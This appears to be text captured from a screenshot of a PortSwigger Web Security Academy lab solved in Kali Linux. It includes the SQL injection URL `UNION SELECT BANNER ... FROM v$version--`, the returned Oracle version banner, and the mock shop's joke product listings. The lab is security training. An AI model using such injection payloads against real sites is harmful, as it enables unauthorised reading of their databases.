 Burp Suite Community E...
SQL injection attack, qu...
*Untitled 1 - Mousepad
01:06:12
Examining the database i
SQL injection attack, quer
ORACLE DATABASE VERS
How to check the Oracle d
Oracle / PLSQL: Retrieve O
https://aca81fbb1f82eb4dc025023900d40083.web-security-academy.net/filter?category=Gifts' UNION SELECT BANNER, 'B' FROM v$version--
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Other Bookmarks
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT BANNER, 'B' FROM v$version--
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Gifts
Toys & Games
CORE 11.2.0.2.0 Production
B
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle